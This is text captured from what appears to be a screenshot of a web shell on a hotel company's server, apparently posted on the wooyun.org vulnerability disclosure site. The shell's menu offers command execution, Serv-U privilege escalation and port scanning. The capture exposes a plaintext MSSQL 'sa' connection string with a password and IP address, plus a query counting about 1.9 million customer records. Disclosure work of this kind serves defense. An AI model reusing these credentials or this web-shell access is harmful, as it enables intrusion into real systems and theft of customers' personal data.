 119.254.67.68:8081(pic.fxhotels.com)
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询 | 端口扫描 | 数据库管理 | 端口映射
数据库 >>
语句： server=119.254.67.66,4566;UID=sa;PWD=fxhotels20110710;database=CRM;Provider=SQLOLEDB
MSSQL Version : Microsoft SQL Server 2005 - 9.00.1399.06 (X64) Oct 14 2005 00:35:21 Copyright (c) 1988-2005 Microsoft Corporation Enterprise Edition (64-bit) on Windows
SrvRoleMember : sa
Please select a database : CRM SQLExec : -- SQL Server Exec --
Run SQL
select count(*) from m_Customer
Query
Column1
1942913
Copyright © 2009-2012 冰锋刺客 All Rights Reserved.
www.wooyun.org